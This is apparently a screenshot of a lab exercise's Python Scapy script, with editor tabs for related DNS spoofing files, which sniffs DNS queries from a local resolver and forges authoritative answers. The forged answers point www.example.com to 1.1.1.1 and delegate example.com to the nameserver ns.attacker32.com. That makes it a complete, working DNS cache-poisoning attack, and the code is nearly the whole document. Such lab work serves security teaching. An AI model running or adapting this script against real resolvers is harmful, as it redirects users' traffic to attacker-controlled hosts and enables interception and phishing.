 *docker-compose.yml × Dockerfile × dns_sniff_spoof.py × direct_spoof.py × spoof_answer.py × spoof_ns_record.py ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21
22     # Construct the DNS packet
23     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
24                  qdcount=1, ancount=1, nscount=1, arcount=0,
25                  an=Anssec, ns=NSsec1)
26
27     # Construct the entire IP packet and send it out
28     spoofpkt = IPpkt/UDPpkt/DNSpkt
29     send(spoofpkt)
30
31 # Sniff UDP query packets and invoke spoof_dns().
32 f = 'udp and src host 10.9.0.53 and dst port 53'
33 pkt = sniff(iface='br-652fec0e18a4', filter=f, prn=spoof_dns)